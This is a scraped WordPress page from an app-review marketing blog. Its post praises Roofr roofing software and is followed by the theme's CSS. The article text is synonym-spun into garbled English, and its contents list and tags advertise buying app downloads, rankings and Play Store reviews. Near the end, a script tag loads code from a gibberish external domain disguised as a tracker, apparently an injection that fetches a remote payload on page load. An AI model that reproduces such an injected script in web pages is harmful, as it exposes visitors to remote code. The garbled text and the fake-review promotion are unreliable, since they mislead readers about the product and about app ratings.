/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://appreviews.top/" class="custom-logo-link" rel="home"><img width="136" height="127" src="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" class="custom-logo" alt="App Reviews" decoding="async" /></a>                        <p class="site-title"><a href="https://appreviews.top/"
                                                 rel="home">App Reviews</a></p>
                                            <p class="site-description">App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://appreviews.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-2"><a href="https://appreviews.top/sample-page/">Behavioral Analytics</a></li>
<li class="page_item page-item-48"><a href="https://appreviews.top/buy-app-reviews/">Buy App Reviews</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://appreviews.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://appreviews.top/category/app-marketing-insights/"><span itemprop="name">App Marketing Insights</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Best Roofing Software for 2022: Roofr</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-2031" class="post-2031 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-downloads-android tag-buy-ios-ranking tag-buy-play-store-reviews" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/09/83.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Best Roofing Software for 2022: Roofr" decoding="async" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/09/83.jpg 680w, https://appreviews.top/wp-content/uploads/2022/09/83-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Best Roofing Software for 2022: Roofr</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/best-roofing-software-for-2022-roofr/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-30T02:12:54+00:00">September 30, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://appreviews.top/author/erika-holland/" rel="author"><span class="author-name" itemprop="name">Erika Holland</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Roofing is tiresome and time-consuming, particularly for those who manually measure roofs. Roofers do and are accountable for lots, from estimating supplies and their price, to conducting measurements, to deciding on how a lot cash is required to fund the undertaking as much as completion, to creating proposals.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Roofing Software</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app downloads android</a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">buy ios ranking</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy play store reviews</a></li>
</ul>
<p>Every course of is error-prone, however you may get the work performed completely utilizing the most effective roofing software program for 2022, Roofr. This platform helps you establish the supplies you’ll require, helps you to create proposals, and comes up with a precise cash quantity wanted in your undertaking.</p>
<p>Basically, Roofr makes the roofing course of simpler. Let’s see how.</p>
<h2>An summary of Roofr</h2>
<p>Because it stands, Roofr is the finest roofing software program and #1 roofing app available on the market. It ensures that your roofing enterprise operates easily and effectively. The companies provided are top-notch and beloved by present customers for its ease of use.</p>
<p>You may, for instance, ahead quotes to a possible shopper with out having to go to the job website, and potential shoppers additionally get the quote with out having to pay a single cent. However Roofr additionally gives some extra intensive options.</p>
<h2>Roofr options</h2>
<p>These excellent options be sure that a roofing firm runs easily.</p>
<p><b>High quality and immediate quotes &#8211;</b> After creating an account, you may get high quality quotes in your clients inside minutes—and you are able to do the whole lot within the consolation of your property or workplace. Your shoppers is not going to pay a cent for the quote, and might determine whether or not to rent your companies after seeing the undertaking&#8217;s upfront price.</p>
<p><strong>Excellent invoicing &#8211;</strong> Points might come up upon a undertaking&#8217;s profitable completion. Typically, it&#8217;s because shoppers don&#8217;t comprehend the price of every merchandise. Roofing software program fixes this concern. Utilizing templates, roofers can generate invoices inside seconds.</p>
<p><b>Undertaking administration &#8211;</b> After logging in, you will note all of your initiatives, their timeline, price range, and the workforce members on a selected undertaking. Additionally, a safe messaging platform can be accessible so that you can chat with clients and undertaking stakeholders.</p>
<p><b>Buyer administration &#8211;</b> Roofers can control buyer data, together with their contact and cost. You can even add new clients, modify their particulars, and take away them.</p>
<p><b>Materials calculator &#8211;</b> For those who discover it exhausting to calculate how a lot each single materials will price, Roofr can do it for you. The platform lists all of the supplies you’ll want, alongside their price.</p>
<p><b>Roof measurements &#8211;</b> Roofr makes use of satellite tv for pc imagery and aerial information that can assist you get impeccable outcomes. Your measurements can be dependable, correct, and exact.</p>
<p><b>Proposals &#8211;</b> Most roofers discover it troublesome to write down correct proposals. Roofr ensures your worries grow to be strengths, offering you with templates to assist produce dependable and exact proposals. This will go a good distance in serving to you win many roles for the reason that estimations are on level, with no overpricing.</p>
<p><b>Buyer companies &#8211;</b> The platform gives help in some ways to make sure you profit from their companies. Roofr help methods embrace:</p>
<ul>
<li>Regularly Requested Questions</li>
<li>Chat</li>
<li>Telephone name &#8211; 1 (844) 995-4087</li>
<li>Electronic mail &#8211; help@roofr.com</li>
<li>Assist articles</li>
</ul>
<p>Electronic mail help and cellphone calls can be found on weekdays from 8 AM to eight PM EST.</p>
<h2>entry Roofr</h2>
<p>You can begin accessing Roofr&#8217;s companies by following the steps beneath.</p>
<ol>
<li>Go to the Roofr web site</li>
<li>Enter particulars and press &#8220;Login&#8221;. This solely works in case you are a registered Roofr consumer</li>
<li>For those who aren&#8217;t a Roofr consumer, faucet &#8220;Join&#8221;, enter essential particulars, after which log in.</li>
<li>Begin enhancing your online business by selecting the suitable motion</li>
</ol>
<h2>Regularly Requested Questions (FAQs) about Roofr</h2>
<h3>How a lot do I have to pay to make use of Roofr?</h3>
<p>Roofr is inexpensive and the corporate appears useless set on guaranteeing accessibility so all roofers profit. Roofr costs embrace:</p>
<ul>
<li>A free plan &#8211; No charge is required—merely log in and use the software program. However to get customized reviews, you’ll should pay $15. There’s no cost whereas utilizing DIY measurements.</li>
<li>Professional &#8211; $89 each month</li>
<li>Premium &#8211; $149 every month</li>
</ul>
<p>These costs are arguably probably the most inexpensive available on the market, with nice worth for cash.</p>
<h3>Is it necessary for me to be on the job to make use of Roofr?</h3>
<p>No, since Roofr is web-based, you should use it from anyplace, even for those who’re away out of your office. All it is advisable do is enter your credentials, and the Roofr dashboard seems.</p>
<h3>Is Roofr appropriate with many gadgets?</h3>
<p>Sure, since Roofr is a web-based utility, it may possibly work on any platform, with cellular functions for Android and iPhone.</p>
<h3>Do I lose my cash if I subscribe and am sad concerning the service acquired?</h3>
<p>Based mostly on previous experiences reported by customers, Roofr appears to uphold shopper satisfaction and ensures that shoppers get worth for his or her cash. Nevertheless, ought to it is advisable unsubscribe, Roofr gives a money-back assure to make sure you obtain a refund.</p>
<h3>Do I have to endure coaching to make use of Roofr?</h3>
<p>In no way. Roofr has an interactive dashboard that&#8217;s easy and consumer pleasant. All of the companies provided seem in your dashboard. All it is advisable do is to click on on the service you need.</p>
<h3>Are all Roofr options on a single net utility?</h3>
<p>Sure, all complete options are offered to roofers on one platform. You will not get confused transferring from one platform to a different to entry sure companies.</p>
<h2>Conclusion</h2>
<p>A top-quality roof is significant to the happiness of the constructing&#8217;s inhabitants. Poorly performed roofs might leak, which could be irritating and uncomfortable.</p>
<p>To make sure your shoppers stay completely satisfied of their buildings, use Roofr. It additionally advantages roofers, because it has many complete options for you. It is inexpensive, and an ideal proposal can be prepared for you very quickly.</p>
<p>Moreover, it is cross-platform and cloud-based; therefore all of your information may have a backup.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/buy-app-downloads-android/" rel="tag">buy app downloads android</a>, <a href="https://appreviews.top/tag/buy-ios-ranking/" rel="tag">buy ios ranking</a>, <a href="https://appreviews.top/tag/buy-play-store-reviews/" rel="tag">buy play store reviews</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://appreviews.top/best-roofing-software-for-2022-roofr/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Best%20Roofing%20Software%20for%202022:%20Roofr&#038;url=https://appreviews.top/best-roofing-software-for-2022-roofr/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://appreviews.top/best-roofing-software-for-2022-roofr/&#038;media=https://appreviews.top/wp-content/uploads/2022/09/83.jpg&#038;description=Best%20Roofing%20Software%20for%202022:%20Roofr">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Best%20Roofing%20Software%20for%202022:%20Roofr&#038;url=https://appreviews.top/best-roofing-software-for-2022-roofr/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2031 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appreviews.top/five-vital-pieces-of-call-center-software/" rel="prev">Five vital Pieces of Call Center Software</a></div><div class="nav-next"><a href="https://appreviews.top/5-best-android-apps-to-make-money/" rel="next">5 Best Android Apps to Make Money</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Check this too                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/41-1-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android review" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            Skills Co. – Learning &#038; Sharing All Kinds of Skills                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/" rel="bookmark"><time class="entry-date published" datetime="2022-11-20T10:35:35+00:00" itemprop="datePublished">November 20, 2022</time><time class="updated" datetime="2022-10-26T03:41:37+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/31-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            Video Edit like A Pro on the Go                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/" rel="bookmark"><time class="entry-date published" datetime="2022-11-19T09:43:33+00:00" itemprop="datePublished">November 19, 2022</time><time class="updated" datetime="2022-10-26T03:38:00+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/21-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            What Security Measures Are Cloud App Developers Responsible for Implementing?                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" rel="bookmark"><time class="entry-date published" datetime="2022-11-18T07:57:06+00:00" itemprop="datePublished">November 18, 2022</time><time class="updated" datetime="2022-10-26T03:33:48+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">Skills Co. – Learning &#038; Sharing All Kinds of Skills</a>
									</li>
											<li>
					<a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">Video Edit like A Pro on the Go</a>
									</li>
											<li>
					<a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">What Security Measures Are Cloud App Developers Responsible for Implementing?</a>
									</li>
											<li>
					<a href="https://appreviews.top/7-apps-to-maximize-your-wfh-productivity/">7 Apps to Maximize Your WFH Productivity</a>
									</li>
											<li>
					<a href="https://appreviews.top/double-light-torch-apps-enhanced-flashlight-control/">Double Light Torch Apps: Enhanced Flashlight Control</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://appreviews.top/ios-15-rollout-how-to-make-the-most-out-of-ios-15-aso-for-marketers/" class="url" rel="ugc">Improve iOS15 ASO, What it means for marketers - App Reviews</a></span> on <a href="https://appreviews.top/ios15-optimise-for-better-user-experience/#comment-2">iOS15 &#8211; Optimise for Better User Experience</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://appreviews.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appreviews.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appreviews.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appreviews.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appreviews.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appreviews.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appreviews.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appreviews.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appreviews.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appreviews.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appreviews.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appreviews.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appreviews.top/2021/11/'>November 2021</a></li>
	<li><a href='https://appreviews.top/2021/10/'>October 2021</a></li>
	<li><a href='https://appreviews.top/2021/09/'>September 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://appreviews.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://appreviews.top/category/app-store-insights/">app store insights</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://appreviews.top/category/case-study/">Case Study</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appreviews.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://appreviews.top/wp-login.php">Log in</a></li>
			<li><a href="https://appreviews.top/feed/">Entries feed</a></li>
			<li><a href="https://appreviews.top/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://asoworld.com/?utm_source=google&#038;utm_medium=lisa-seopbn" target="_blank">
                    Proudly powered by App Ranking Service                </a>
                <span class="sep"> | </span>
                Boost Conversions with   App Reviews.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769330731' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215' id='mag-and-news-custom-js-js'></script>
<script type='text/javascript' id='mag-and-news-custom-pagination-js-extra'>
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/appreviews.top\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215' id='mag-and-news-custom-pagination-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8
body_size: 2380
content:
/*
Theme Name: Mag and News
Theme URI: https://www.candidthemes.com/themes/mag-and-news/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: Mag and News is a free Magazine WordPress theme. It is a child theme of Refined Magazine with added features and options. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, 9 added custom widgets and unlimited color possibilites. Furthermore, Mag and News is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This free theme has best layout for blog column, home page advertisement area, related posts, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more. This theme is Gutenberg ready, RTL compatible and translation ready WP theme. View Demos: https://refined.candidthemes.com/
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mag-and-news
Requires PHP: 5.2
Tested up to: 5.6
Template: refined-magazine
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog
*/
h1, h2, h3, h4, h5, h6, .header-text, .site-title, .ct-title-head, .trending-title{
	font-family: 'Pathway Gothic One', sans-serif;
	letter-spacing: 1px;
}
body{
	background: #fff;
	font-family: Muli;
}
.widget-title:before, .widget ul.ct-nav-tabs:before{
	bottom: -4px;
	height: 4px;
}
.widget-title{
	font-size: 28px;
	border-bottom: 4px solid transparent;
}
.refined-magazine-featured-block .refined-magazine-col-2 .post-title,
.ct-post-overlay .post-content .post-title, .list-post .post-content .post-title,
.ct-first-column .post-title, .ct-grid-post-list .post-title{
	font-size: 22px;
}
.slide-details h2{
	margin-bottom: 5px;
}
.logo-right-wrapper, .logo-wrapper{
	padding-top: 50px;
	padding-bottom: 50px;
}
.cat-links a{
	line-height: 1.2;
}
.cat-links a:focus{
	border: 1px dotted royalblue;
	opacity: 0.7;
}
.entry-title{
	padding-bottom: 8px;
}
.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3){
	clear: left;
}

.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2) {
	clear: none;
}
.refined-magazine-featured-block{
	margin-top: 7px;
}
article.post .refined-magazine-content-area,
article.page .refined-magazine-content-area{
	padding: 20px;
}
.ct-container-main{
	padding-top: 0;
	padding-bottom: 0;
}
.site-main,
.ct-sidebar-wrapper{
	background: #fafafa;
	padding: 20px;
}
.ct-header-carousel-section{
	padding-top: 20px;
}
.ct-carousel-single {
	margin: 0 10px;
}
.ct-header-carousel .slick-list {
	margin: 0 -10px;
}


.ct-header-carousel .slick-prev {
	display: block;
	left: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next {
	display: block;
	right: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next:before,
.ct-header-carousel .slick-prev:before {
	font-size: 30px;
	font-family: FontAwesome;
	color: rgba(0, 0, 0, 0.6);
	background: #fff;
	display: inline-block;
}

.ct-header-carousel .slick-prev:before {
	content: "\f104";
	padding: 2px 10px 2px 5px;
}

.ct-header-carousel .slick-next:before {
	content: "\f105";
	padding: 2px 5px 2px 10px;
}

[dir='rtl'] .ct-header-carousel .slick-prev,
[dir='rtl'] .slick-prev {
	display: block;
	right: 2px !important;
	z-index: 1;
	width: auto;
	height: auto;
}

[dir='rtl'] .ct-header-carousel .slick-next,
[dir='rtl'] .slick-next{
	display: block;
	left: 2px !important;
	z-index: 1;
	width: auto;
